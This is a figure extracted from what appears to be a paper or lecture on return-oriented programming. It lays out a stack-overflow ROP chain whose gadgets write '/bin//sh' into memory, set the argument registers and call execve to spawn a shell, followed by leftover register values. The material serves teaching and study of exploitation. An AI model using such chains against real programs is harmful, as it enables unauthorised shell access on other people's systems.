 buf. overflow
Stack Gadget Effect
rsp
0x00000000000905ee # pop rsi ; ret
0x00000000002cd000 # @ .data
0x000000000003b62e # pop rax ; ret
0x2f62696e2f2f7368 # ”/bin//sh"
0x000000000001f532 # mov qword ptr [rsi], rax ; pop rbp ; ret
0x4141414141414141 # padding
0x00000000000905ee # pop rsi ; ret
0x00000000002cd008 # @ .data + 8
0x0000000000000fa0 # xor rax, rax ; ret
0x000000000001f532 # mov qword ptr [rsi], rax ; pop rbp ; ret
0x4141414141414141 # padding
0x00000000000004cd # pop rdi ; pop rbp ; ret
0x00000000002cd000 # @ .data
0x4141414141414141 # padding
0x00000000000905ee # pop rsi ; ret
0x00000000002cd008 # @ .data + 8
0x0000000000068f03 # pop rdx ; ret
0x00000000002cd008 # @ .data + 8
0x0000000000000fa0 # xor rax, rax ; ret
0x00000000000038fe # inc rax ; ret
0x00000000000038fe # inc rax ; ret
0x00000000000038fe # inc rax ; ret
[… keep incrementing rax to 59 : SYS_execve]
0x00000000000038fe # inc rax ; ret
0x00000000000038fe # inc rax ; ret
0x00000000000038fe # inc rax ; ret
0x00000000000009c8 # syscall
rax
0xffffffffffffffff
rdi
0xffffffffffffffff
rsi
0xffffffffffffffff
rdx
0xffffffffffffffff
0x2cd000
0xffffffffffffffff
0xffffffffffffffff